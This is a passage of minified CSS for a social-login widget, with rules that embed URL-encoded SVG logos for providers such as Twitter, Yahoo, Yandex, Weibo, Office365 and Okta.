xmlns='http://www.w3.org/2000/svg' width='2500' height='1085' viewBox='5.12 25.095 52.916 22.972'%3E%3ClinearGradient id='a' gradientUnits='userSpaceOnUse' x1='1172.791' y1='-1533.878' x2='1172.791' y2='-1639.876' gradientTransform='matrix(.2065 0 0 -.2065 -210.547 -291.026)'%3E%3Cstop offset='0' stop-color='%23f80'/%3E%3Cstop offset='1' stop-color='%23f30'/%3E%3C/linearGradient%3E%3Cpath fill='url(%23a)' d='M15.835 47.9c-.083-.082-.145-.268-.145-.393 0-.145-.083-1.403-.186-2.807l-.186-2.561.207-4.521c.206-4.604.227-4.769.578-4.769.062 0 .186.041.269.124.124.103.186.681.392 4.562l.248 4.459-.248 2.911c-.145 1.61-.289 2.973-.351 3.034-.145.166-.393.145-.578-.02V47.9zm2.105-.061c-.103-.145-.186-1.012-.33-3.097-.165-2.478-.186-3.18-.103-5.037.041-1.178.124-3.51.186-5.183.062-1.672.124-3.138.145-3.303.083-.537.702-.619.826-.103.021.103.145 2.601.269 5.532l.227 5.348-.227 2.767a293.778 293.778 0 0 0-.227 2.87c0 .164-.269.392-.454.392-.104 0-.227-.083-.31-.206v.02zm2.148.041c-.145-.145-.186-.372-.227-1.445-.042-.702-.104-1.755-.145-2.333-.124-1.465-.104-3.365.041-7.887.083-2.146.145-4.314.145-4.851.021-1.094.104-1.424.393-1.507.351-.083.619.165.619.599 0 .207.103 2.89.207 5.946l.207 5.554-.207 2.787c-.104 1.527-.207 2.828-.207 2.891 0 .164-.269.392-.475.392-.103 0-.248-.083-.351-.165v.019zm2.147 0c-.103-.124-.165-.372-.207-.764-.31-4.707-.31-5.038-.165-9.951.186-6.771.227-7.412.392-7.577s.62-.165.764 0c.083.083.145 1.28.248 3.964.248 7.494.269 8.691.103 11.148-.186 2.787-.206 3.034-.392 3.199-.186.186-.516.166-.723-.041l-.02.022zm2.147-.021c-.103-.104-.186-.33-.186-.475s-.062-1.383-.145-2.746c-.145-2.291-.145-2.932 0-8.485.165-6.441.165-6.338.64-6.441.413-.083.682.268.682.908 0 .289.041 1.796.083 3.324.041 1.528.103 3.86.145 5.183.021 1.301.062 2.436.083 2.498.021.062-.042 1.362-.145 2.89a185.27 185.27 0 0 0-.186 2.974c0 .247-.33.578-.619.578a.569.569 0 0 1-.392-.207h.04zm2.209.021c-.186-.186-.207-.413-.392-3.716-.103-1.92-.083-3.943.103-10.488.104-3.509.104-3.571.661-3.571.186 0 .372.062.475.186.186.186.186.33.268 3.344.021.949.104 3.262.145 5.12.083 3.034.083 3.675-.083 6.173-.165 2.684-.186 2.787-.392 2.952-.269.206-.599.206-.826 0h.041zm2.188 0c-.124-.124-.186-.351-.227-.764-.145-1.59-.248-5.533-.207-7.866.021-1.445.083-3.654.104-4.955.103-5.223.145-6.048.33-6.234.227-.227.681-.227.888 0 .227.227.248.888.454 10.963.062 3.035-.145 8.361-.351 8.732-.186.352-.723.413-1.012.124h.021zm2.251-.021a.77.77 0 0 1-.289-.475c-.021-.166-.104-1.508-.186-2.994-.103-2.126-.124-3.406-.062-6.008.042-1.816.104-4.83.145-6.688.062-4.253.104-4.666.351-4.914.269-.248.661-.227.95.041.207.207.227.289.248 1.342 0 .619.021 1.238.041 1.362s.042 1.879.083 3.901c.042 2.023.083 3.696.104 3.717.103.165.021 6.152-.104 8.01a104.788 104.788 0 0 0-.145 2.271c0 .227-.413.619-.681.619-.125.002-.332-.08-.455-.184zm2.002-.041l-.228-.228V26.244l.248-.186c.289-.227 1.383-.578 2.478-.805 1.177-.227 3.097-.207 4.315.041 4.871 1.012 8.34 4.749 9.125 9.827l.062.33.806-.227c.681-.186.929-.227 1.816-.186 1.26.062 1.321.062 2.146.371 3.635 1.383 5.285 5.574 3.531 9.043-.806 1.61-1.962 2.621-3.717 3.262l-.66.248-9.827.021-9.827.021-.268-.186zm-19.365-.083c-.041-.103-.165-1.466-.289-3.015-.207-2.725-.207-2.849-.062-4.582.083-.971.166-2.168.207-2.643.062-.867.207-1.281.434-1.281.289 0 .372.331.62 2.953l.248 2.684-.248 2.85c-.124 1.568-.269 2.932-.31 3.055-.041.145-.145.207-.31.207s-.248-.062-.31-.207l.02-.021zm-2.064.042c-.021-.042-.165-1.363-.289-2.932l-.248-2.85.248-2.952c.124-1.631.289-3.015.331-3.076.124-.145.31-.145.434 0 .062.062.227 1.425.372 3.056l.268 2.932-.268 2.849c-.145 1.569-.289 2.891-.31 2.952-.041.124-.475.166-.537.041v-.02zm-2.044-.227c-.041-.062-.186-1.321-.31-2.808l-.248-2.705.227-2.56c.124-1.403.248-2.746.268-2.952.062-.413.248-.578.434-.393.062.062.227 1.28.393 2.911l.289 2.808-.269 2.705c-.145 1.486-.31 2.787-.351 2.91-.103.228-.31.269-.434.104v-.02zm-2.085-.867c-.021-.083-.165-1.218-.289-2.498l-.248-2.333.268-2.374c.248-2.271.289-2.374.475-2.415.227-.042.206-.145.578 2.725l.268 2.146-.268 2.251c-.145 1.239-.31 2.333-.351 2.456-.104.248-.331.27-.393.042h-.04zm-1.92-1.735a27.33 27.33 0 0 1-.248-1.548l-.186-1.404.207-1.486c.103-.826.248-1.549.289-1.61.206-.248.351.145.557 1.61l.227 1.486-.227 1.486c-.124.826-.289 1.527-.351 1.569-.165.103-.227.083-.289-.083l.021-.02z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=thecity]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='61' height='65' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.813 3.438C7.063.813 7.376.813 29.938.813c21.25 0 23.125.125 25.688 2.188 3.625 2.813 4.688 6.5 4.563 15.188 0 6.25-.188 7.063-2.125 7.125-1.25.125-3.313.25-4.563.313-3.5.25-8.813 5.25-11.75 11.063-1.813 3.625-3.25 5.125-4.188 4.688-1.313-.563-.875-1.75 1.688-6.063 4.438-7.188 5.125-13.25 2-19.188-5.688-11.188-22.188-11-27.5.188-2.438 5.125-2.25 11.375.375 15.625 1.688 2.938 9.75 9.125 13.438 10.438.563.188.625.938.188 1.75-.625.938-1.5.813-3.688-.563-8.438-5.563-13.563-6.75-19.188-4.25-2.25.875-4.25 1.625-4.563 1.625-.188 0-.313-7.813-.125-17.438l.375-17.5 3.25-2.564zm20.25 10.5c3.5-1.188 8.125-.125 10.625 2.625 3.688 3.875 3.813 8.438.688 14.313-2.188 3.813-2.625 5.313-1.625 6.5 2.563 3 .188 2.25-7.063-2.063-7.25-4.438-9.313-7.188-9.313-12.125 0-3.063 3.75-8.188 6.688-9.25zm29.5 17.812c5.688-2.438 6.75-1 6.563 9.438-.25 11.125-.125 10.625-2.313 10.625-1.5 0-11.375-4.25-14.313-6.188-.188-.125 1.188-2.938 3.125-6.313 2.375-4.125 4.688-6.625 6.938-7.563v.001zM6.938 44.188c3.063-1.063 6.938-.313 11.063 2.313 1.875 1.063 4.25 2.063 5.188 2.063 3.188 0-4.438 12.875-8.625 14.75C7.501 66.252.001 61.251.001 53.626c0-3.125 3.688-8.25 6.938-9.438h-.001zM39.313 52l.563-.313-7.75 11.625 25.438.25-1.063-5.125L39.313 52zM20.188 62.875l-.875.563 7.313.188 7.875-12.5-5.625-.438-8.688 12.187z' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=thirtysevensignals]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='2500' height='2080' viewBox='0 0 256 213' xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid'%3E%3Cpath d='M128.3 0C59.66 0 5.884 87.33.796 161.09c21.54 37.383 73.483 51.435 127.506 51.435 54.019 0 105.965-14.052 127.494-51.436C250.707 87.33 196.938 0 128.301 0' fill='%23B6DEFF'/%3E%3Cpath d='M237.86 143.52s-15.16-32.776-30.569-51.898c-15.42-19.13-34.251-39.96-45.385-39.96-11.128 0-42.236 55.078-56.507 55.078-14.274 0-21.692-24.968-39.241-24.968-17.556 0-45.448 60.209-45.448 60.209l-1.89 10.207s9.69 42.961 111.064 42.961c101.378 0 109.48-42.256 109.48-42.256l-1.503-9.374' fill='%236C6'/%3E%3Cpath d='M106.987 130.245c-15.744 0-23.815-15.534-28.191-25.123-3.935-8.638-4.616-22.276-15.781-22.658 1.097-.435 2.153-.692 3.143-.692 17.549 0 24.967 24.968 39.241 24.968 14.271 0 45.379-55.079 56.507-55.079 2.097 0 4.459.74 7.022 2.056-1.896-.25-4.327-.076-6.2 1.803-3.597 3.598-36.25 74.725-55.741 74.725' fill='%2317AD49'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=twitter]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 248 204'%3E%3Cpath class='st0' d='M221.95 51.29c.15 2.17.15 4.34.15 6.53 0 66.73-50.8 143.69-143.69 143.69v-.04c-27.44.04-54.31-7.82-77.41-22.64 3.99.48 8 .72 12.02.73 22.74.02 44.83-7.61 62.72-21.66-21.61-.41-40.56-14.5-47.18-35.07a50.338 50.338 0 0 0 22.8-.87C27.8 117.2 10.85 96.5 10.85 72.46v-.64a50.18 50.18 0 0 0 22.92 6.32C11.58 63.31 4.74 33.79 18.14 10.71a143.333 143.333 0 0 0 104.08 52.76 50.532 50.532 0 0 1 14.61-48.25c20.34-19.12 52.33-18.14 71.45 2.19 11.31-2.23 22.15-6.38 32.07-12.26a50.69 50.69 0 0 1-22.2 27.93c10.01-1.18 19.79-3.86 29-7.95a102.594 102.594 0 0 1-25.2 26.16z' fill='%231D9BF0'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=vkontakte]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='192' height='192'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%235181B8' d='M66.56 0h58.88C179.2 0 192 12.8 192 66.56v58.88c0 53.76-12.8 66.56-66.56 66.56H66.56C12.8 192 0 179.2 0 125.44V66.56C0 12.8 12.8 0 66.56 0z'/%3E%3Cpath fill='%23FFF' d='M157.234 66.146c.89-2.966 0-5.146-4.234-5.146h-14c-3.56 0-5.2 1.883-6.09 3.96 0 0-7.12 17.353-17.206 28.625-3.263 3.263-4.746 4.301-6.526 4.301-.89 0-2.178-1.038-2.178-4.004V66.146c0-3.56-1.033-5.146-4-5.146H81c-2.224 0-3.562 1.652-3.562 3.218 0 3.375 5.042 4.153 5.562 13.645V98.48c0 4.52-.816 5.34-2.596 5.34-4.746 0-16.29-17.432-23.138-37.377C55.924 62.566 54.578 61 51 61H37c-4 0-4.8 1.883-4.8 3.96 0 3.708 4.747 22.1 22.1 46.424C65.869 127.995 82.168 137 97 137c8.9 0 10-2 10-5.445V119c0-4 .843-4.798 3.661-4.798 2.077 0 5.636 1.038 13.943 9.047C134.096 132.742 135.66 137 141 137h14c4 0 6-2 4.846-5.947-1.262-3.934-5.794-9.64-11.808-16.406-3.263-3.857-8.158-8.01-9.64-10.086-2.077-2.67-1.484-3.857 0-6.23 0 0 17.056-24.027 18.836-32.185z'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=windowslive]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21'%3E%3Cpath fill='%23f25022' d='M1 1h9v9H1z'/%3E%3Cpath fill='%2300a4ef' d='M1 11h9v9H1z'/%3E%3Cpath fill='%237fba00' d='M11 1h9v9h-9z'/%3E%3Cpath fill='%23ffb900' d='M11 11h9v9h-9z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=wordpress]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' height='500' width='500' version='1' viewBox='0 0 5.556 5.556'%3E%3Cpath fill='%23464342' d='M2.778.39c.623 0 1.19.238 1.615.629-.208-.006-.416.118-.425.402-.017.573.686.696.307 1.85l-.313.954-.854-2.516c-.014-.039.002-.06.05-.06h.241c.013 0 .023-.011.023-.025v-.143c0-.013-.01-.024-.023-.023-.457.02-.912.02-1.363 0-.013 0-.023.01-.023.024v.143c0 .013.01.023.023.023h.243c.053 0 .069.018.081.053l.351.96-.528 1.593L1.316 1.7c-.01-.032.002-.05.033-.05h.277c.012 0 .022-.011.022-.024v-.143c0-.014-.01-.025-.022-.024-.29.015-.582.018-.853.021A2.386 2.386 0 0 1 2.777.389zm2.1 1.25a2.388 2.388 0 0 1-.954 3.233l.745-2.11c.115-.326.222-.767.21-1.123zm-1.3 3.389a2.381 2.381 0 0 1-1.495.034l.736-2.108.758 2.074zm-1.822-.092a2.389 2.389 0 0 1-1.152-3.15l1.152 3.15zM2.778.165a2.613 2.613 0 1 1-.001 5.226 2.613 2.613 0 0 1 0-5.226zm0-.165a2.778 2.778 0 1 1-.001 5.556 2.778 2.778 0 0 1 0-5.556z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=yahoo]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 291.319 291.319'%3E%3Cpath d='M145.659 0c80.45 0 145.66 65.219 145.66 145.66 0 80.45-65.21 145.659-145.66 145.659S0 226.109 0 145.66C0 65.219 65.21 0 145.659 0z' fill='%23720e9e'/%3E%3Cpath d='M212.353 114.98l.155-.027 4.825-5.371-.237-.018.51-.801h-67.595l2.604 9.249h18.444l-31.044 28.722c-6.336-9.24-21.184-30.479-31.544-46.411h19.254v-6.555l.264-1.884-.264-.036v-.765H54.631v9.24H77.49c8.876 7.328 47.358 54.049 48.76 58.51.564 4.179 1.366 28.841-.291 30.698-1.994 2.868-22.814 1.32-26.483 1.593l-.137 9.058c6.7.2 26.801-.009 33.584-.009 13.364 0 36.77-.346 40.065-.082l.41-8.576-26.901-.401c-.564-3.887-1.183-28.422-.619-31.098 2.54-7.765 43.816-39.902 48.059-41.112l3.997-.901h12.472c-.001-.001 1.947-3.023 1.947-3.023zm-10.087 64.099l11.689.892 13.628-49.979c-2.276-.082-22.95-1.93-25.636-2.431l.319 51.518zm-2.021 8.012l.064 12.208 5.917.492 6.391.446 1.875-11.944-6.737-.31-7.51-.892z' fill='%23fff'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=yammer]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='512' width='512'%3E%3Crect width='512' height='512' rx='15%25' fill='%230072C6'/%3E%3Cpath d='M326 260c1 9 60 16 100 14 19-1 18-31-1-32-19-2-100 9-99 18zm-25-45c5 8 61-15 95-36 16-10 1-36-17-28-17 8-83 57-78 64zm1 86c-4 7 43 45 77 65 17 9 33-17 17-28s-90-45-94-37z' fill='%23fff'/%3E%3Cpath d='M278 134l-74 185-73-185m73 185l-11 29s-14 38-58 30' fill='none' stroke='%23fff' stroke-width='34' stroke-linecap='round'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=line]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg version='1.1' id='ãƒ¬ã‚¤ãƒ¤ãƒ¼_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 196.7 75.2' xml:space='preserve'%3E%3Cstyle%3E.st1{fill:%2300b900}%3C/style%3E%3Cpath class='st1' d='M67 4h-9.6c-1.5 0-2.7 1.2-2.7 2.7v59.9c0 1.5 1.2 2.7 2.7 2.7H67c1.5 0 2.7-1.2 2.7-2.7V6.7C69.7 5.2 68.5 4 67 4M133.3 4h-9.6c-1.5 0-2.7 1.2-2.7 2.7v35.6l-27.4-37c-.1-.2-.1-.3-.2-.3l-.2-.2-.1-.1-.1-.1-.1-.1h-.1l-.1-.1h-.1c-.1 0-.1 0-.2-.1h-.1c-.1 0-.1 0-.2-.1H91.8h-.1-.1-.1-9.7c-1.5 0-2.7 1.2-2.7 2.7v59.9c0 1.5 1.2 2.7 2.7 2.7h9.6c1.5 0 2.7-1.2 2.7-2.7V31l27.5 37.1c.2.3.4.5.7.7.1 0 .1.1.2.1h.1s.1 0 .1.1c0 0 .1 0 .1.1h.1c.1 0 .1 0 .2.1.2.1.4.1.7.1h9.6c1.5 0 2.7-1.2 2.7-2.7V6.7c-.1-1.5-1.3-2.7-2.8-2.7M43.8 54.2H17.6V6.7c0-1.5-1.2-2.7-2.7-2.7H5.3C3.8 4 2.6 5.2 2.6 6.7v59.8c0 .7.3 1.4.7 1.8.5.5 1.1.7 1.8.7h38.5c1.5 0 2.7-1.2 2.7-2.7v-9.6c.2-1.3-1-2.5-2.5-2.5M186.6 19c1.5 0 2.7-1.2 2.7-2.7V6.7c0-1.5-1.2-2.7-2.7-2.7h-38.5c-.7 0-1.4.3-1.9.8s-.7 1.1-.7 1.8v59.8c0 .7.3 1.4.7 1.8.5.5 1.1.7 1.8.7h38.5c1.5 0 2.7-1.2 2.7-2.7v-9.6c0-1.5-1.2-2.7-2.7-2.7h-26.2v-9.8h26.2c1.5 0 2.7-1.2 2.7-2.7v-9.6c0-1.5-1.2-2.7-2.7-2.7h-26.2V19h26.3z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=yandex]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='2500' height='985' viewBox='0 0 429.557 169.23'%3E%3Cpath fill='%23272525' d='M189.039 64.124c-9.83 0-20.079 7.175-20.079 7.175v-4.611c0-1.011-.404-1.416-1.415-1.416h-12.547c-1.012 0-1.619.607-1.619 1.416v98.338c0 1.015.405 1.622 1.417 1.622h12.748c.808 0 1.415-.607 1.415-1.622V80.85s5.917-3.749 13.104-3.749c6.842 0 12.244 3.396 12.244 10.359v77.562c0 1.015.605 1.622 1.619 1.622h12.544c1.012 0 1.416-.812 1.416-1.622v-81.97c-.001-12.345-7.591-18.928-20.847-18.928zm97.593-49.327h-12.547c-1.013 0-1.618.606-1.618 1.417v49.609C267.65 63.976 263.265 63 259.721 63c-20.376 0-34.364 19.479-34.364 56.935 0 32.089 13.607 49.298 31.365 49.298 7.484 0 13.664-4.289 18.188-8.312l2.739 4.644c.462.803.84 1.078 1.769 1.078l7.216.007c.809 0 1.417-.607 1.417-1.622V16.214c-.002-1.013-.409-1.417-1.419-1.417zm-44.684 101.824c0-20.64 6.041-41.076 18.376-41.076 4.179 0 8.191 1.375 12.145 4.515v72.712c-3.091 1.682-6.979 3.23-11.18 3.23-13.414 0-19.341-15.908-19.341-39.381zm92.742-53.418c-20.894 0-31.206 27.332-31.206 57.075 0 31.134 14.708 48.583 33.618 48.583 8.312 0 16.587-3.271 22.013-6.286.831-.463.981-1.114.782-1.919l-1.587-6.577c-.198-.805-.603-1.205-1.606-1.205-.441 0-7.297 2.005-13.966 2.005-15.476 0-22.572-13.757-22.572-32.027v-4.44s7.691 1.063 12.312 1.063h29.196v-8.438c.001-31.152-10.908-47.834-26.984-47.834zm-1.005 43.611c-4.621 0-13.031 1.143-13.031 1.143s.112-3.354.516-6.567c1.81-17.083 5.884-25.725 12.917-25.725 6.115 0 10.306 8.841 11.312 24.316.199 3.216.199 6.833.199 6.833h-11.913zM129.552 75.977c-4.64-9.142-12.903-13.137-22.369-13.137-6.081 0-15.571 2.325-21.91 5.175-1.24.558-2.023 1.048-2.023 2.023 0 .58.289 1.246.606 1.821l4.271 9.144c.44 1.032 1.146 1.269 1.729 1.269.632 0 1.146-.299 1.712-.662 6.183-3.95 10.711-6.123 14.296-6.123 4.743 0 7.964 3.146 9.95 7.878 1.851 4.409 2.566 10.501 2.566 17.54 0 .897.005 2.068.005 2.068-3.896-2.438-10.646-3.781-14.016-3.781-18.127 0-27.901 17.223-27.901 35.641 0 19.845 11.425 34.399 25.154 34.399 7.646 0 14.568-4.487 19.204-10.146 0 0 2.469 5.885 2.791 6.591.325.704.667.965 1.596.965l7.337.007c.808 0 1.415-.607 1.415-1.622v-57.045c-.003-14.019-.711-24.712-4.413-32.005zm-11.169 74.735c-3.595 3.472-7.899 5.29-11.773 5.29-3.873 0-6.866-1.789-9.267-5.104-2.922-4.031-4.285-10.239-4.285-17.119 0-10.88 4.017-22.044 12.53-22.044 4.214 0 8.843 1.372 12.794 4.515l.001 34.462zm309.549-85.454h-11.184c-1.249 0-1.887.654-2.208 1.503a7114.75 7114.75 0 0 0-7.373 19.463c-1.382 3.684-5.104 14.232-5.104 14.232l-.433-.003c-.016-.038-2.739-7.674-4.215-11.498-1.193-3.101-7.425-19.511-8.212-21.533-.422-1.087-.893-2.164-2.493-2.164h-12.242c-1.346 0-2.107 1.477-1.674 2.393.438.919 19.943 45.35 19.943 45.35s-20.947 49.752-21.561 50.868c-.612 1.117.156 2.771 1.646 2.771h10.729c1.825 0 2.546-.957 3.094-2.498 1.542-4.32 3.838-10.327 7.09-19.612 2.153-6.152 5.561-16.951 5.561-16.951h.375s3.73 11.006 5.119 14.604c3.505 9.1 7.988 20.985 8.465 22.24.495 1.312 1.188 2.218 2.442 2.218h12.167c1.204 0 1.762-1.374 1.194-2.57-1.354-2.854-12.909-30.929-20.933-49.387 0 0 20.822-45.951 21.229-47.088.414-1.139.294-2.338-1.422-2.338z'/%3E%3Cpath fill='red' d='M89.138 0H75.032c-1.249 0-2.028.612-2.209 1.502-.179.894-21.151 64.84-22.676 70.167-1.081 3.775-4.604 17.089-5.45 20.286l-7.294-19.914c-1.771-5.48-18.76-52.938-19.257-54.834-.274-1.042-.754-2.338-2.581-2.338H1.796c-1.348 0-2.107 1.478-1.674 2.394.348.732 25.22 66.903 35.269 92.183v55.58c0 1.015.405 1.622 1.417 1.622H49.85c.809 0 1.416-.607 1.416-1.622v-55.143C59.64 86.488 90.237 3.27 90.57 2.338 90.975 1.198 90.855 0 89.138 0z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=weibo]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M403.51 247.992c12.189-23.721 13.499-45.899 3.546-63.137-10.316-17.868-31.605-28.033-59.944-28.622-20.81-.427-44.439 4.311-68.131 13.528 8.166-27.851 5.532-49.961-7.876-63.369-16.113-16.113-44.899-16.666-81.056-1.558-33.715 14.088-70.764 40.33-104.325 73.889C35.742 228.706 2.534 286.681.945 326.653A75.672 75.672 0 0 0 0 338.441c0 35.793 25.09 69.017 70.648 93.547 43.858 23.617 101.979 36.622 163.656 36.622s119.798-13.005 163.656-36.622c45.558-24.53 70.648-57.754 70.648-93.547.001-34.374-23.032-66.257-65.098-90.449z' fill='%23ea533b'/%3E%3Cpath d='M260.338 459.932c-61.677 0-119.798-13.005-163.656-36.622-45.558-24.53-70.648-57.754-70.648-93.547 0-3.863.318-7.825.945-11.787 1.589-39.973 34.797-97.947 84.78-147.93 33.227-33.226 69.87-59.27 103.314-73.458-7.854 1.823-16.218 4.566-25.023 8.245-33.715 14.088-70.764 40.33-104.325 73.889C35.742 228.707 2.534 286.682.945 326.654A75.65 75.65 0 0 0 0 338.441c0 35.793 25.09 69.017 70.648 93.547 43.858 23.617 101.979 36.622 163.656 36.622 48.616 0 95.016-8.086 133.969-23.074-32.921 9.405-69.744 14.396-107.935 14.396z' fill='%23d93c1c'/%3E%3Cpath d='M364.19 312.032c-2.568-29.565-22.081-55.61-54.944-73.338-31.681-17.091-72.302-24.49-114.382-20.835-42.079 3.656-80.818 17.949-109.076 40.247-29.314 23.131-44.045 52.151-41.476 81.715 2.569 29.565 22.082 55.61 54.946 73.338 26.389 14.236 58.976 21.748 93.447 21.747 6.913 0 13.905-.302 20.934-.913 42.079-3.654 80.817-17.948 109.075-40.246 29.315-23.131 44.044-52.151 41.476-81.715z' fill='%23fff'/%3E%3Cpath d='M230.36 425.319a241.87 241.87 0 0 1-20.934.913c-34.471.001-67.059-7.511-93.447-21.747-32.863-17.729-52.378-43.774-54.946-73.338-2.569-29.564 12.161-58.584 41.476-81.715 5.799-4.575 12.046-8.808 18.665-12.687-12.993 5.932-24.911 13.095-35.388 21.361-29.314 23.131-44.045 52.151-41.476 81.715 2.569 29.565 22.082 55.61 54.946 73.338 26.389 14.236 58.976 21.748 93.447 21.747 6.913 0 13.905-.302 20.934-.913 33.445-2.905 64.771-12.535 90.41-27.559-22.053 10.069-47.206 16.585-73.687 18.885z' fill='%23e5e5e5'/%3E%3Cpath d='M286.65 312.533c-9.507-39.544-55.55-62.508-102.638-51.189-47.088 11.32-77.661 52.703-68.156 92.249 4.682 19.473 18.156 35.492 37.943 45.105 12.283 5.967 26.102 9.003 40.355 9.003 8.042 0 16.221-.967 24.339-2.918 47.089-11.321 77.664-52.703 68.157-92.25z' fill='%23333'/%3E%3Ccircle cx='177.898' cy='351.457' r='30.373' fill='%23fff'/%3E%3Cg fill='%23ffa929'%3E%3Cpath d='M373.152 117.153c-7.189 0-13.017 5.828-13.017 13.017 0 7.189 5.828 13.017 13.017 13.017 26.318 0 47.729 21.411 47.729 47.729 0 7.189 5.828 13.017 13.017 13.017s13.017-5.828 13.017-13.017c-.001-40.673-33.091-73.763-73.763-73.763z'/%3E%3Cpath d='M364.475 43.39c-3.261 0-6.564.108-9.817.322-9.564.629-16.808 8.893-16.18 18.458.629 9.564 8.9 16.804 18.458 16.18a115.6 115.6 0 0 1 7.539-.248c62.206 0 112.813 50.608 112.813 112.813 0 7.606-.759 15.204-2.257 22.581-1.396 6.875 1.691 14.209 7.576 18.025 5.99 3.884 14.111 3.587 19.829-.675 3.388-2.525 5.774-6.307 6.614-10.445a148.538 148.538 0 0 0 2.95-29.487c0-81.343-66.18-147.524-147.525-147.524z'/%3E%3C/g%3E%3Ccircle cx='234.305' cy='321.085' r='17.356' fill='%23fff'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=ad]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' d='M2 1h11v18H2z'/%3E%3Cpath fill='%23D3EFF9' d='M6 15h3v4H6zM14 11h4v8h-4z'/%3E%3Cpath d='M13 19V1H2v18h3.5v-5h4v5H13zm1-9h5v10H1V0h13v10zm0 1v8h4v-8h-4zM3 2h9v1H3V2zm0 2h9v1H3V4zm0 2h9v1H3V6zm0 2h9v1H3V8zm0 2h9v1H3v-1zm3.5 5v4h2v-4h-2zm8.5-3h2v1h-2v-1zm0 2h2v1h-2v-1z' fill='%232255A4' fill-rule='nonzero'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=ip]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Cpath d='M10.76 18.22a7.78 7.78 0 0 1-.76.666 7.78 7.78 0 0 1-.76-.666c-.724-.71-1.517-1.658-2.24-2.711C5.134 12.79 4 9.823 4 7a6 6 0 1 1 12 0c0 2.823-1.134 5.79-3 8.509-.723 1.053-1.516 2.001-2.24 2.71zM10 9a2 2 0 1 0 0-4 2 2 0 0 0 0 4z' fill='%23D3EFF9'/%3E%3Cpath d='M10.76 18.22c.724-.71 1.517-1.658 2.24-2.711C14.866 12.79 16 9.823 16 7A6 6 0 1 0 4 7c0 2.823 1.134 5.79 3 8.509.723 1.053 1.516 2.001 2.24 2.71.29.284.551.512.76.667a7.78 7.78 0 0 0 .76-.666zM10 20c-.866 0-7-6.134-7-13a7 7 0 1 1 14 0c0 6.866-6.134 13-7 13zm0-11a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm0 1a3 3 0 1 1 0-6 3 3 0 0 1 0 6z' fill='%232255A4'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=adfs],.ce6b87f3d[data-provider^=office365],.ce6b87f3d[data-provider^=waad]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23F25022' d='M0 0h9.474v9.474H0z'/%3E%3Cpath fill='%2300A4EF' d='M0 10.526h9.474V20H0z'/%3E%3Cpath fill='%237FBA00' d='M10.526 0H20v9.474h-9.474z'/%3E%3Cpath fill='%23FFB900' d='M10.526 10.526H20V20h-9.474z'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=okta]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='174.21 175.34 673.33 673.31'%3E%3Cpath d='M0 0h1024v1024H0z' fill='none'/%3E%3Cpath d='M544.6 180.11l-13.82 170.54.02.02c-6.54-.8-13.16-1.25-19.91-1.25-8.4 0-16.67.64-24.73 1.87l-7.85-82.7c-.24-2.58 1.8-4.84 4.41-4.8h14.13l-6.81-83.67c-.23-2.56 1.8-4.78 4.39-4.78h45.78c2.56 0 4.59 2.21 4.39 4.78zm-115.54 8.47c-.68-2.48-3.34-3.86-5.76-2.97l-43.02 15.67c-2.42.88-3.57 3.65-2.5 5.99l35 76.29-13.29 4.8c-2.44.88-3.61 3.69-2.48 6.05l35.66 75.03a160.811 160.811 0 0 1 41.72-15.87l-45.33-164.98zM323.4 236.07l99.01 139.51.02.02a163.594 163.594 0 0 0-33.75 29.22l-59.22-58.34c-1.87-1.82-1.72-4.86.27-6.52l10.83-9.06-58.97-59.72c-1.8-1.82-1.66-4.82.31-6.48l35.06-29.45a4.424 4.424 0 0 1 6.44.82zm-83.06 80.76c-2.11-1.46-5.04-.8-6.34 1.41l-22.88 39.66a4.412 4.412 0 0 0 1.93 6.19l75.84 35.95-7.09 12.22a4.407 4.407 0 0 0 1.99 6.23l75.56 34.55c5.47-14.05 